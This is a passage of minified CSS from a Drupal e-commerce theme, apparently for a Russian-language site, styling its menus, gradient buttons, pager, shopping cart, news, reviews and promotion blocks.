'Roboto';text-align:justify;line-height:0;font-size:1px;text-justify:newspaper;zoom:1;margin:0;padding:0}#block-angor-menu-pervogo-urovnya .content>ul.menu>li{margin:0;display:inline-block;text-align:left;line-height:1.4;font-size:13px;vertical-align:top;//display:inline;//zoom:1;padding:0;position:relative}#block-angor-menu-pervogo-urovnya .content>ul.menu:after{width:100%;height:0;visibility:hidden;overflow:hidden;content:'';display:inline-block}#block-angor-menu-pervogo-urovnya .content .menu a{color:#666}table,tr,td{border:none}table tr{border-right:none;border-left:none}table tr td{padding:7px 0;border-top:1px dotted #8c8c8c}table tr:first-child td{border-top:none}table tbody{border-top:none}td p{margin-bottom:0}.combosex_arrow em{background:url(/sites/all/themes/roso/img/sinyaya-strelka-vniz.png) no-repeat 0px 0px !important}.combosex_main:hover .combosex_arrow{background:#fff !important;filter:none !important}
.combosex_arrow{background:0 0 !important;border-left:none !important;filter:none !important}.combosex_main{filter:none !important;display:inline-block;vertical-align:middle;border:1px solid #e5e5e5 !important;border-top-color:#a1a1a1 !important;border-radius:5px !important;position:relative !important;box-shadow:none !important}.combosex_active{box-shadow:none !important}.combosex_main *,.combosex_poplist *{font-weight:400 !important;font-family:'Roboto'}.angor-jeltaya-knopka,#block-angor-forma-poika-s-jeltoy-knopkoy .form-submit,.views-exposed-widget.views-submit-button input[type=submit]{font-size:15px;font-weight:500;padding:5px 10px;border:1px solid #fda100;text-decoration:none;word-wrap:nowrap;color:#000;border-radius:3px;position:relative;text-shadow:0 1px 0px #fffcd5;background:linear-gradient(to top,#fdb200,#fffe00);background:-o-linear-gradient(to top,#fdb200,#fffe00);background:-webkit-linear-gradient(#fffe00,#fdb200);box-shadow:0 1px 1px 0px #707983;-pie-background:linear-gradient(#fffe00,#fdb200);behavior:url(/sites/all/themes/roso/pie/pie.php)}.views-exposed-widget.views-submit-button .ajax-progress{position:absolute;right:122px;font-size:13px}.angor-jeltaya-knopka:hover,#block-angor-forma-poika-s-jeltoy-knopkoy .form-submit:hover,.views-exposed-widget.views-submit-button input:hover{text-shadow:0 1px 0px #fffcd5;background:linear-gradient(to top,#fbcd06,#fffec3);background:-o-linear-gradient(to top,#fbcd06,#fffec3);background:-webkit-linear-gradient(#fffec3,#fbcd06);-pie-background:linear-gradient(#fffec3,#fbcd06);behavior:url(/sites/all/themes/roso/pie/pie.php)}.angor-jeltaya-knopka:active,#block-angor-forma-poika-s-jeltoy-knopkoy .form-submit:active,.views-exposed-widget.views-submit-button input:active{text-shadow:0 1px 0px #fffcd5;background:linear-gradient(to top,#fffb00,#fdb000);background:-o-linear-gradient(to top,#fffb00,#fdb000);background:-webkit-linear-gradient(#fdb000,#fffb00);-pie-background:linear-gradient(#fdb000,#fffb00);behavior:url(/sites/all/themes/roso/pie/pie.php)}.item-list .pager{text-align:left;clear:none;margin-top:40px}.item-list .pager .pager-item{text-align:center;margin:0 3px;width:26px;display:inline-block;//display:inline;//zoom:1;vertical-align:baseline;//vertical-align:bottom;word-wrap:nowrap}.pager .pager-ellipsis{display:none !important}.pager .pager-next{display:none !important}.pager .pager-previous{display:none !important}.item-list .pager .pager-current{font-size:15px;background-image:url(/sites/all/themes/roso/img/pager_background.png);background-repeat:no-repeat;background-position:50% 50%;text-align:center;margin:0 3px;width:26px;display:inline-block;//display:inline;//zoom:1;vertical-align:baseline;//vertical-align:bottom;word-wrap:nowrap}.angor-oranjevaya-knopka,.pager .pager-last a,.pager .pager-first a{font-size:13px;font-weight:500;padding:5px 10px;border:1px solid #ffd89b;text-decoration:none;word-wrap:nowrap;color:#000;border-radius:3px;position:relative;text-shadow:0 -1px 0px #fffcd5;background:linear-gradient(to top,#ffb43b,#fff0d8);background:-o-linear-gradient(to top,#ffb43b,#fff0d8);background:-webkit-linear-gradient(#fff0d8,#ffb43b);box-shadow:0 1px 1px 1px #b5babf;-pie-background:linear-gradient(#fff0d8,#ffb43b);behavior:url(/sites/all/themes/roso/pie/pie.php)}.angor-oranjevaya-knopka .strelka,.pager .pager-last a .strelka,.pager .pager-first a .strelka{font-family:'Minion Pro'}.angor-oranjevaya-knopka:hover,.pager .pager-last a:hover,.pager .pager-first a:hover{text-shadow:0 1px 0px #fffcd5;background:linear-gradient(to top,#fda026,#ffecb2);background:-o-linear-gradient(to top,#fda026,#ffecb2);background:-webkit-linear-gradient(#ffecb2,#fda026);-pie-background:linear-gradient(#ffecb2,#fda026);behavior:url(/sites/all/themes/roso/pie/pie.php)}.angor-oranjevaya-knopka:active,.pager .pager-last a:active,.pager .pager-first a:active{text-shadow:0 1px 0px #fffcd5;background:linear-gradient(to top,#fda026,#ffecb2);background:-o-linear-gradient(to top,#fda026,#ffecb2);background:-webkit-linear-gradient(#ffecb2,#fda026);-pie-background:linear-gradient(#ffecb2,#fda026);behavior:url(/sites/all/themes/roso/pie/pie.php)}
.angor-sinyaya-knopka,.angor-submit{font-size:15px;outline:none;font-weight:500;padding:5px 10px;border:1px solid #d0e9fc;text-decoration:none;word-wrap:nowrap;outline:none;color:#000;border-radius:3px;position:relative;text-shadow:0 -1px 0px #fffcd5;background:linear-gradient(to top,#acd9f9,#fff);background:-o-linear-gradient(to top,#acd9f9,#fff);background:-webkit-linear-gradient(#fff,#acd9f9);box-shadow:0 1px 1px 1px #b5babf;-pie-background:linear-gradient(#fff,#acd9f9);behavior:url(/sites/all/themes/roso/pie/pie.php)}.angor-sinyaya-knopka:hover,.angor-submit:hover{text-shadow:0 1px 0px #fffcd5;background:linear-gradient(to top,#75c3ff,#fff);background:-o-linear-gradient(to top,#75c3ff,#fff);background:-webkit-linear-gradient(#fff,#75c3ff);-pie-background:linear-gradient(#fff,#75c3ff);behavior:url(/sites/all/themes/roso/pie/pie.php)}.angor-sinyaya-knopka:active,.angor-submit:active{text-shadow:0 1px 0px #fffcd5;background:linear-gradient(to top,#fff,#72c2ff);background:-o-linear-gradient(to top,#fff,#72c2ff);background:-webkit-linear-gradient(#72c2ff,#fff);-pie-background:linear-gradient(#72c2ff,#fff);behavior:url(/sites/all/themes/roso/pie/pie.php)}.oranjevaya-knopka-s-podsvetkoy-92px,form#user-profile-form .form-submit,body.node-type-product .add-to-cart form .form-actions input{background-image:url(/sites/all/themes/roso/img/oranjevaya-knopka-s-podsvetkoy-92px.png);text-align:center;font-size:13px;font-family:'Roboto';font-weight:500;width:93px;padding:6px 0 8px;//padding-top:3px;border:none;text-decoration:none;word-wrap:nowrap;color:#000;position:relative;outline:none;text-shadow:0 -1px 0px #fffcd5;background-color:transparent;background-repeat:no-repeat;behavior:url(/sites/all/themes/roso/pie/pie.php)}.oranjevaya-knopka-s-podsvetkoy-92px:hover,form#user-profile-form .form-submit:hover,body.node-type-product .add-to-cart form .form-actions input:hover{background-position:0 -73px;text-shadow:0 1px 0px #fffcd5}.oranjevaya-knopka-s-podsvetkoy-130px,form#uc-cart-view-form .form-actions .form-submit,body.page-cart-checkout #main .uc-cart-checkout-form .form-actions #edit-continue,.pager-load-more .pager-next{background-image:url(/sites/all/themes/roso/img/oranjevaya-knopka-s-podsvetkoy-130px.png) !important;text-align:center;font-size:13px;font-family:'Roboto';font-weight:500;width:130px;padding:6px 0 8px;//padding-top:3px;border:none;text-decoration:none;word-wrap:nowrap;color:#000;position:relative;outline:none;text-shadow:0 -1px 0px #fffcd5;background-color:transparent;background-repeat:no-repeat;behavior:url(/sites/all/themes/roso/pie/pie.php)}.oranjevaya-knopka-s-podsvetkoy-130px:hover,form#uc-cart-view-form .form-actions .form-submit:hover,body.page-cart-checkout #main .uc-cart-checkout-form .form-actions #edit-continue:hover,.pager-load-more .pager-next:hover{background-position:0 -73px;text-shadow:0 1px 0px #fffcd5}nav#navigation #block-system-main-menu{max-width:940px}nav#navigation #block-system-main-menu .content>ul.menu{font:13px 'Roboto';text-align:justify;line-height:0;font-size:1px;text-justify:newspaper;zoom:1;margin:0;padding:0}nav#navigation #block-system-main-menu .content>ul.menu>li{margin:0;display:inline-block;text-align:left;line-height:1.7;font-size:13px;vertical-align:top;//display:inline;//zoom:1;padding:0;position:relative}nav#navigation #block-system-main-menu .content>ul.menu>li ul{line-height:1.4}nav#navigation #block-system-main-menu .content>ul.menu:after{width:100%;height:0;visibility:hidden;overflow:hidden;content:'';display:inline-block}nav#navigation #block-system-main-menu .content>ul.menu>li>a{padding:4px 10px 9px;display:block}nav#navigation #block-system-main-menu .content>ul.menu>li:hover>a{color:#000;text-decoration:none;background-image:url(/sites/all/themes/roso/img/glavnoe_menu_hover.png);background-color:#fdb000;background-repeat:repeat-x}nav#navigation #block-system-main-menu .content>ul.menu>li:hover>ul{left:0}nav#navigation #block-system-main-menu .content>ul.menu>li.active-trail{background-color:#fdb000;background-image:url(/sites/all/themes/roso/img/glavnoe_menu_hover.png);background-repeat:repeat-x}
nav#navigation #block-system-main-menu .content>ul.menu>li.active-trail>a{color:#000;text-decoration:none}nav#navigation #block-system-main-menu .content>ul.menu>li.menu-795>a,nav#navigation #block-system-main-menu .content>ul.menu>li.menu-795>a.active-trail{background-image:url(/sites/all/themes/roso/img/menu_prays-list.png);padding:6px 12px 8px;background-position:50% 5px;color:#000;text-decoration:none;font-weight:700;background-repeat:no-repeat;background-color:transparent}nav#navigation #block-system-main-menu .content>ul.menu>li.menu-795.active-trail{background:0 0}nav#navigation #block-system-main-menu .content>ul.menu>li.menu-795>a:hover,nav#navigation #block-system-main-menu .content>ul.menu>li.menu-795>a.active-trail:hover{background-image:url(/sites/all/themes/roso/img/menu_prays-list.png);background-position:50% -38px;background-color:transparent}nav#navigation #block-system-main-menu .content>ul.menu>li.menu-795>a:active,nav#navigation #block-system-main-menu .content>ul.menu>li.menu-795>a.active-trail:active{background-image:url(/sites/all/themes/roso/img/menu_prays-list.png);background-position:50% -80px;background-color:transparent}nav#navigation #block-system-main-menu .content>ul.menu>li>ul{z-index:100;left:-10000px;position:absolute;background-color:#d8edff;padding:4px 0 15px;margin:0;border:1px solid #ecf6ff;border-radius:0 0 5px 5px;box-shadow:0 3px 10px 2px #a6bbe0;behavior:url(/sites/all/themes/roso/pie/pie.php)}nav#navigation #block-system-main-menu .content>ul.menu>li>.strelka{width:10px;height:7px;background-image:url(/sites/all/themes/roso/img/glavnoe_menu_strelka_vniz.png);position:absolute;left:50%;margin-left:-5px;top:100%;display:none;z-index:101;background-repeat:no-repeat}nav#navigation #block-system-main-menu .content>ul.menu>li:hover>.strelka{display:block}nav#navigation #block-system-main-menu .content>ul.menu>li>ul a{color:#000;display:block;word-wrap:nowrap;white-space:nowrap;padding:3px 8px}nav#navigation #block-system-main-menu .content>ul.menu>li>ul a.active-trail{text-decoration:none}nav#navigation #block-system-main-menu .content>ul.menu>li>ul li{display:block;padding:0;margin:0;list-style-image:none}nav#navigation #block-angor-vhod-registraciya-kabinet-vyhod{float:right;color:#fff;padding:7px 15px 9px;background-color:#003e70;position:relative;overflow:hidden;height:18px}nav#navigation #block-angor-vhod-registraciya-kabinet-vyhod .pravaya-ten{background-image:url(/sites/all/themes/roso/img/vhod-registraciya-kabinet-vyhod_pravaya-ten.png);background-repeat:repeat-y;width:13px;height:100%;position:absolute;right:0;z-index:0;bottom:0}nav#navigation #block-angor-vhod-registraciya-kabinet-vyhod .levaya-ten{background-image:url(/sites/all/themes/roso/img/vhod-registraciya-kabinet-vyhod_levaya-ten.png);background-repeat:repeat-y;width:13px;height:100%;position:absolute;left:0;bottom:0;z-index:0}header .region-header{text-align:right}header .region-header .block{display:inline-block;*display:inline;*zoom:1;vertical-align:top}header a#logo{float:left;margin-bottom:10px;padding-left:2.3%;padding-left:calc(5% - 30px)}#logo,.region-header .block{float:left;box-sizing:border-box;padding-top:20px;height:188px}.region-header .block-uc-cart.block{padding-top:0;height:auto}#logo{width:17%;height:100%}.logo-image-wrapper{position:relative}.logo-image-wrapper img{display:block;padding-top:10px}.logo-image-wrapper img{width:100px;margin:0 auto}#block-block-30{width:24.5%;height:100%;padding-right:0;padding-right:calc(18.4% - 184px)}#block-block-38{display:block;width:100%;text-align:center;padding:0;margin:0;position:absolute;bottom:10px;height:auto;font-size:15px}.not-front #block-block-38{bottom:45px}#block-block-4{box-sizing:content-box;min-width:333px;width:390px;width:calc(45% - 250px);height:100%;padding-left:29px;padding-left:calc(87px - 7.5%)}#block-block-4 .links-narrow{display:inline;padding-left:16px}#block-block-4 .links-narrow span+span{padding-left:11px}#block-block-4 .links-narrow{display:block;padding-left:0}#block-block-4 .links-narrow .absolute-inline-throbber-wrap{white-space:nowrap}
#block-block-5{height:100%;width:106px}.region-header .cart-container{float:right;text-align:center;min-width:130px;position:relative;padding-top:20px}.region-header .cart-container:after{content:'.';color:transparent;text-indent:-9999px;display:block;width:69px;height:98px;position:absolute;top:1px;left:26px;background-image:url(/sites/all/themes/roso/img/xmas_tree.jpg);background-repeat:no-repeat}.region-header .cart-container:after,.xmas-tree{display:none}.v-korzine a{background-image:none}.cart-wrapper{width:120px;height:48px;text-align:left}#block-block-5{display:none;text-align:right}.cart-wrapper.fixed{position:fixed;top:42px;right:42px;width:153px;height:69px;background-image:url(/sites/all/themes/roso/img/cart-bg.png);background-repeat:no-repeat;padding-top:12px;padding-left:17px;color:#fff;z-index:1000}.cart-wrapper.fixed .v-korzine a{background-image:none;color:#fff}@media (min-width:1300px){#block-block-4{min-width:340px}#block-block-4 .links-narrow{display:none}#block-block-5{display:block}.region-header .cart-container{padding-top:7px;padding-right:42px}.region-header .cart-container:after{display:none}.cart-wrapper{width:153px;height:69px;background-image:url(/sites/all/themes/roso/img/cart-bg.png);background-repeat:no-repeat;padding-top:12px;padding-left:17px;color:#fff;box-sizing:border-box}.cart-wrapper .v-korzine a{background-image:none;color:#fff}}#sidebar-first{width:253px}#sidebar-first section.block{padding:0 8px 0 35px;margin-bottom:20px}#sidebar-second{margin-left:10px;padding-right:3%}#sidebar-second .block{margin-bottom:30px}#sidebar-first #block-views-predstav-menedjery-block-1{position:relative;padding-top:9px;padding-bottom:9px;padding-right:8px;margin-right:8px;background:linear-gradient(to top,#fdb900,#fff600);background:-o-linear-gradient(to top,#fdb900,#fff600);background:-webkit-linear-gradient(#fff600,#fdb900);box-shadow:-5px 20px 25px -12px #fed8ab;-pie-background:linear-gradient(#fff600,#fdb900);border-radius:0 10px 10px 0;behavior:url(/sites/all/themes/roso/pie/pie.php)}#sidebar-first #block-views-predstav-menedjery-block-1 .views-field-field-menedjer-email,#sidebar-first #block-views-predstav-menedjery-block-1 .views-field-title,#sidebar-first #block-views-predstav-menedjery-block-1 .views-field-field-doljnost,#sidebar-first #block-views-predstav-menedjery-block-1 .views-field-field-menedjer-tel{margin-left:65px;word-wrap:break-word}#sidebar-first #block-views-predstav-menedjery-block-1 .views-field-field-doljnost{line-height:1.1;margin-bottom:6px}#sidebar-first #block-views-predstav-menedjery-block-1 .view-content{line-height:1.4}#sidebar-first #block-views-predstav-menedjery-block-1 .view-content.js{margin-bottom:16px}#sidebar-first .views-field-field-menedjer-foto{margin-left:-5px;margin-right:4px;float:left}#sidebar-first #block-views-predstav-menedjery-block-1 .views-row{margin-bottom:12px}#sidebar-first #block-views-predstav-menedjery-block-1 .views-field-title{font-weight:400}#sidebar-first #block-views-predstav-menedjery-block-1 .views-field-field-menedjer-email a{color:#000}#block-block-20{border:none !important}aside.sidebar #block-search-form .form-item-search-block-form>input{font-family:Arial;font-size:13px;outline:none;border:transparent;width:175px;//width:170px;margin-left:5px;vertical-align:middle;color:#999;font-style:italic;background-image:none;//width:165px}aside.sidebar #block-search-form .form-actions input.form-submit{padding:0;width:22px;height:22px;background:url(/sites/all/themes/roso/img/poisk16x16.png) transparent;border:none;outline:none;background-position:50% 50%;background-repeat:no-repeat;font-size:0px;*font-size:60000px;line-height:0;vertical-align:top;border:none;box-shadow:none}aside.sidebar #block-search-form .form-item-search-block-form>input:focus{color:#000;font-style:normal}aside.sidebar #block-search-form .form-item-search-block-form>input.focus{color:#000;font-style:normal}aside.sidebar #block-search-form .container-inline{border:1px solid #e5e5e5;border-top-color:#a1a1a1;border-radius:3px;position:relative;behavior:url(/sites/all/themes/roso/pie/pie.php)}
#block-views-a3ebdc1eb414ae57374e87286d243fe9{margin-bottom:30px}#block-views-a3ebdc1eb414ae57374e87286d243fe9 h2.block-title,#block-views-a3ebdc1eb414ae57374e87286d243fe9 .h2.block-title{margin:0;padding:30px 5px 11px 63px;font-family:'Roboto Condensed';background-image:url(/sites/all/themes/roso/img/angormen.png);background-repeat:no-repeat;background-position:left bottom;border-bottom:1px solid #b2babf;display:block}#block-views-a3ebdc1eb414ae57374e87286d243fe9 .content{position:relative;border-top:1px solid #d0d9df;overflow:hidden;background:linear-gradient(to top,#ecf8ff,#d5eeff);background:-o-linear-gradient(to top,#ecf8ff,#d5eeff);background:-webkit-linear-gradient(#ecf8ff,#d5eeff);box-shadow:-10px 26px 20px -20px #f3d7da;-pie-background:linear-gradient(#ecf8ff,#d5eeff);behavior:url(/sites/all/themes/roso/pie/pie.php)}#block-views-a3ebdc1eb414ae57374e87286d243fe9 .views-field-body{border-top:1px solid #dee9f0;padding:10px 8px 0 15px}#block-views-a3ebdc1eb414ae57374e87286d243fe9 .views-field-title{background-image:url(/sites/all/themes/roso/img/blok_otzyvy-klientov_listok.png);background-repeat:no-repeat;background-position:100% 100%;padding:0 8px 30px 15px;margin-top:10px}nav.breadcrumb{margin-left:27%}nav.breadcrumb,nav.breadcrumb a{color:#666}nav.breadcrumb a.active{text-decoration:none}body.page-user nav.breadcrumb{display:none}.view-id-predstav_proekty.view-display-id-page_1>.view-content{text-align:justify;text-justify:newspaper;zoom:1}.view-id-predstav_proekty.view-display-id-page_1>.view-content:after{display:inline-block;*display:inline;*zoom:1;width:340px;vertical-align:top;text-align:left;text-justify:newspaper;content:'.';height:0;line-height:0;font-size:0}.view-id-predstav_proekty.view-display-id-page_1 .views-row{display:inline-block;*display:inline;*zoom:1;width:340px;vertical-align:top;text-align:left;margin-bottom:50px}.view-id-predstav_proekty.view-display-id-page_1 .views-field-title{margin-bottom:6px;font-weight:500;font-weight:700\0/}.view-id-predstav_proekty.view-display-id-page_1 .views-field-field-proekt-izobr{background-image:url(/sites/all/themes/roso/img/sinyaya-ten.png);background-position:50% 100%;background-repeat:no-repeat;padding-bottom:20px}#block-views-predstav-proekty-block-2{width:700px}#block-views-predstav-proekty-block-2 .view-content{text-align:justify;text-justify:newspaper;zoom:1}#block-views-predstav-proekty-block-2 .views-row{display:inline-block;//display:inline;//zoom:1;text-align:left;width:340px;vertical-align:top}#block-views-predstav-proekty-block-2 .view-content:after{display:inline-block;*display:inline;*zoom:1;width:100%;vertical-align:top;text-align:left;text-justify:newspaper;content:'.';height:0;line-height:0;font-size:0}#block-views-predstav-proekty-block-2 .view-content a{font-weight:500;font-weight:700\0/;text-decoration:none;color:#000}#block-views-predstav-proekty-block-2 .views-field-field-proekt-izobr{margin-bottom:10px}section#main .view-id-predstav_partnery.view-display-id-page_1 .view-content{font:200px 'Roboto';text-align:justify;line-height:0;font-size:1px;text-justify:newspaper;zoom:1;margin:0;padding:0}.view-id-predstav_partnery.view-display-id-page_1 .views-row{margin:0;display:inline-block;text-align:left;line-height:1.4;font-size:13px;vertical-align:top;//display:inline;//zoom:1;padding:0;width:220px;border-top:1px dotted #000;padding-top:33px;padding-bottom:30px}.view-id-predstav_partnery.view-display-id-page_1 .view-content:after{width:100%;height:0;visibility:hidden;overflow:hidden;content:'.';display:inline-block}body.view-predstav_partnery-page_1 section#main{max-width:940px}.view-id-predstav_partnery.view-display-id-page_1 .close-border{position:relative;width:100%;height:5px;background-color:#fff;top:5px}body .view-id-predstav_partnery.view-display-id-page_1 .views-row.no-border{border-top:none;height:1px;line-height:0;overflow:hidden;padding:0}.view-id-predstav_partnery.view-display-id-page_1 .views-field-body{color:#666;margin:6px 0}.view-id-predstav_prays.view-display-id-page_1{max-width:700px}
.view-id-predstav_prays.view-display-id-page_1 .views-row{border-top:1px dotted #000;padding-bottom:20px}.view-id-predstav_prays.view-display-id-page_1 .views-row:first-child{border-top:none}.view-id-predstav_spravochnik.view-display-id-page_1{max-width:700px}.view-id-predstav_spravochnik.view-display-id-page_1 .views-row{border-top:1px dotted #000;padding-bottom:20px}.view-id-predstav_spravochnik.view-display-id-page_1 .views-row:first-child{border-top:none}.view-id-predstav_statyi.view-display-id-page_1 .views-row{overflow:hidden;margin-bottom:20px}.view-id-predstav_statyi.view-display-id-page_1 .views-field-title{font-size:15px;margin-left:180px;margin-bottom:6px}.view-id-predstav_statyi.view-display-id-page_1 .views-field-body{margin-left:180px}.view-id-predstav_statyi.view-display-id-page_1 .views-field-field-statya-izob{float:left;background-image:url(/sites/all/themes/roso/img/sinyaya-ten-160.png);background-position:50% 100%;background-repeat:no-repeat;padding-bottom:26px}.view-id-predstav_statyi.view-display-id-page_1 .views-field-field-statya-izob img{display:block}.node-type-soderj-statya .myfield_date{display:inline;color:#999;font-size:18px;vertical-align:top}.node-type-soderj-statya .myfield_title{display:inline}.node-type-soderj-statya h1.myfield_title,.node-type-soderj-novosti h1.myfield_title{font-size:18px}.statih1{font-family:'Roboto Condensed';font-size:24px;font-weight:400;margin:.67em 0}.node-type-soderj-statya .date_title_wrapper{margin-bottom:10px}.node-type-soderj-statya .myfield_link{margin-top:6px}.view-id-predstav_novosti.view-display-id-page_1 .views-row,.view-id-predstav_novosti.view-display-id-page_2 .views-row{overflow:hidden;margin-bottom:20px}.view-id-predstav_novosti.view-display-id-page_1 .views-field-title,.view-id-predstav_novosti.view-display-id-page_2 .views-field-title{font-size:15px;margin-left:245px;margin-bottom:6px}.view-id-predstav_novosti.view-display-id-page_1 .views-field-body,.view-id-predstav_novosti.view-display-id-page_2 .views-field-body{margin-left:245px}.view-id-predstav_novosti.view-display-id-page_1 .views-field-field-novosti-izobr,.view-id-predstav_novosti.view-display-id-page_2 .views-field-field-akciya-izob{float:left;background-image:url(/sites/all/themes/roso/img/sinyaya-ten-220.png);background-position:50% 100%;background-repeat:no-repeat;padding-bottom:27px}.view-id-predstav_novosti.view-display-id-page_1 .views-field-created,.view-id-predstav_novosti.view-display-id-page_2 .views-field-created{margin-left:245px;color:#666}.view-id-predstav_novosti.view-display-id-page_1 .views-field-field-novosti-izobr img,.view-id-predstav_novosti.view-display-id-page_2 .views-field-field-novosti-izobr img{display:block}.node-type-soderj-novosti .myfield_date,.node-type-soderj-akciya .myfield_date{display:inline;color:#999;font-size:18px;vertical-align:top}.node-type-soderj-novosti .myfield_title,.node-type-soderj-akciya .myfield_title{display:inline;margin-left:7px}.node-type-soderj-novosti .date_title_wrapper,.node-type-soderj-akciya .date_title_wrapper{margin-bottom:10px}.node-type-soderj-novosti .myfield_link,.node-type-soderj-akciya .myfield_link{margin-top:6px}.view-id-predstav_otzyvy.view-display-id-page_1 .views-row{border-top:1px dotted #000;margin-bottom:27px;padding-top:27px;overflow:hidden}.view-id-predstav_otzyvy.view-display-id-page_1 .views-row:first-child{border-top:none;padding-top:0}.view-id-predstav_otzyvy.view-display-id-page_1 .views-field-title{font-weight:500;font-weight:700\0/;padding-right:10px}.view-id-predstav_otzyvy.view-display-id-page_1 .views-field-body{margin-top:10px}.view-id-predstav_otzyvy.view-display-id-page_1 .views-field-field-otzyv-otvet-imya{padding-right:10px}.view-id-predstav_otzyvy.view-display-id-page_1 .views-field-field-otzyv-otvet{margin-top:15px;background-image:url(/sites/all/themes/roso/img/blok_otzyvy-klientov_zagolovok.png);background-repeat:no-repeat;background-position:0 2px;padding-left:25px}.view-id-predstav_otzyvy.view-display-id-page_1 .views-field-field-otzyv-otvet p{margin-top:7px}.node-type-soderj-otzyv #main>.content>.field{margin-bottom:10px}
.view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row{border-bottom:1px solid #f1c100;padding-bottom:15px;margin-top:15px;overflow:hidden}.view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row.js{margin-left:-15px;border:none;padding:15px}.view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row.js.opened{position:relative;border:1px solid #f1c100;border-radius:7px;behavior:url(/sites/all/themes/roso/pie/pie.php)}.view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row:first-child{margin-top:0}.view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-field-body{font-size:15px;margin-bottom:6px}.view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row.js .views-field-body a{text-decoration:none;border-bottom:1px dashed #254dad;outline:none}.view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row.js.opened .views-field-body a{border-bottom:none}.view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-field-field-voprosotvet-otvet{margin-left:20px}.view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row.js .views-field-edit-node{display:none}.view-predstav-voprosotvet.view-id-predstav_voprosotvet .views-row.js.opened .views-field-edit-node{display:block}.node-type-soderj-voprosotvet .field-name-body .field-item{font-size:15px}.node-type-soderj-voprosotvet #main>.content>.field{margin-bottom:10px}.view-id-predstav_akcii .view-content,.view-id-predstav_akcii .view-content *,.view-id-predstav_akcii .view-content *:before,.view-id-predstav_akcii .view-content *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#block-angor-actions{border-top:none !important;padding-top:0 !important}#block-angor-actions .content{padding-top:15px;padding-bottom:18px}#block-angor-actions .subtitle{padding-bottom:29px}#block-angor-actions .subtitle a{font-family:"Roboto Condensed";font-size:24px;outline:none}#block-angor-actions .wrapper-table{display:table}#block-angor-actions .wrapper-row{display:table-row}#block-angor-actions .wrapper-cell{display:table-cell}@media screen and (min-width:1250px){#block-angor-actions .wrapper-table{display:block;font-size:0}#block-angor-actions .wrapper-row{display:inline-block;font-size:0}#block-angor-actions .wrapper-row+.wrapper-row{margin-left:20px}#block-angor-actions .wrapper-cell{display:inline-block}#block-angor-actions .action{display:inline-block}}#block-angor-actions .action{margin-bottom:20px;width:188px;height:247px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;overflow:hidden;vertical-align:top;-webkit-box-shadow:0px 11px 20px -9px rgba(252,77,0,.7);-moz-box-shadow:0px 11px 20px -9px rgba(252,77,0,.7);box-shadow:0px 11px 20px -9px rgba(252,77,0,.7);background-color:#fe8300;background-image:url(/sites/all/themes/roso/img/action-bg-orange.png);background-repeat:no-repeat;background-position:0 100%;text-align:left;line-height:1.4;font-size:13px;position:relative}#block-angor-actions .wrapper-cell+.wrapper-cell .action{margin-left:20px}#block-angor-actions .wrapper-row:nth-child(2n+1) .wrapper-cell:nth-child(2n+1) .action,#block-angor-actions .wrapper-row:nth-child(2n) .wrapper-cell:nth-child(2n) .action{background-color:#fe8300;background-image:url(/sites/all/themes/roso/img/action-bg-orange.png);-webkit-box-shadow:0px 11px 20px -9px rgba(252,77,0,.7);-moz-box-shadow:0px 11px 20px -9px rgba(252,77,0,.7);box-shadow:0px 11px 20px -9px rgba(252,77,0,.7)}#block-angor-actions .wrapper-row:nth-child(2n) .wrapper-cell:nth-child(2n+1) .action,#block-angor-actions .wrapper-row:nth-child(2n+1) .wrapper-cell:nth-child(2n) .action{background-color:#0c54a0;background-image:url(/sites/all/themes/roso/img/action-bg-blue.png);-webkit-box-shadow:0px 11px 20px -9px rgba(7,60,130,.7);-moz-box-shadow:0px 11px 20px -9px rgba(7,60,130,.7);box-shadow:0px 11px 20px -9px rgba(7,60,130,1,.7)}@media screen and (min-width:1250px){#block-angor-actions .wrapper-row:nth-child(2n) .wrapper-cell:nth-child(2n+1) .action{background-color:#fe8300;background-image:url(/sites/all/themes/roso/img/action-bg-orange.png);-webkit-box-shadow:0px 11px 20px -9px rgba(252,77,0,.7);-moz-box-shadow:0px 11px 20px -9px rgba(252,77,0,.7);box-shadow:0px 11px 20px -9px rgba(252,77,0,.7)}
#block-angor-actions .wrapper-row:nth-child(2n) .wrapper-cell:nth-child(2n) .action{background-color:#0c54a0;background-image:url(/sites/all/themes/roso/img/action-bg-blue.png);-webkit-box-shadow:0px 11px 20px -9px rgba(7,60,130,.7);-moz-box-shadow:0px 11px 20px -9px rgba(7,60,130,.7);box-shadow:0px 11px 20px -9px rgba(7,60,130,1,.7)}}#block-angor-actions .action-link{position:absolute;top:0;left:0;width:100%;height:100%;text-decoration:none}#block-angor-actions .action-image{width:184px;height:120px;border:2px solid #fe8300;border-bottom:none;background-color:#eee}#block-angor-actions .wrapper-row:nth-child(2n+1) .wrapper-cell:nth-child(2n+1) .action-image,#block-angor-actions .wrapper-row:nth-child(2n) .wrapper-cell:nth-child(2n) .action-image{border:2px solid #fe8300}#block-angor-actions .wrapper-row:nth-child(2n) .wrapper-cell:nth-child(2n+1) .action-image,#block-angor-actions .wrapper-row:nth-child(2n+1) .wrapper-cell:nth-child(2n) .action-image{border:2px solid #0c54a0}@media screen and (min-width:1250px){#block-angor-actions .wrapper-row:nth-child(2n) .wrapper-cell:nth-child(2n+1) .action-image{border:2px solid #fe8300}#block-angor-actions .wrapper-row:nth-child(2n) .wrapper-cell:nth-child(2n) .action-image{border:2px solid #0c54a0}}#block-angor-actions .action-title{padding:13px;font-family:"Roboto Slab";font-weight:700;font-size:16px;color:#fff;text-transform:uppercase;letter-spacing:.03em;text-shadow:3px 3px 7px #fe5900}#block-angor-actions .wrapper-row:nth-child(2n+1) .wrapper-cell:nth-child(2n+1) .action-title,#block-angor-actions .wrapper-row:nth-child(2n) .wrapper-cell:nth-child(2n) .action-title{text-shadow:3px 3px 7px #fe5900}#block-angor-actions .wrapper-row:nth-child(2n) .wrapper-cell:nth-child(2n+1) .action-title,#block-angor-actions .wrapper-row:nth-child(2n+1) .wrapper-cell:nth-child(2n) .action-title{text-shadow:3px 3px 7px #0b488c}@media screen and (min-width:1250px){#block-angor-actions .wrapper-row:nth-child(2n) 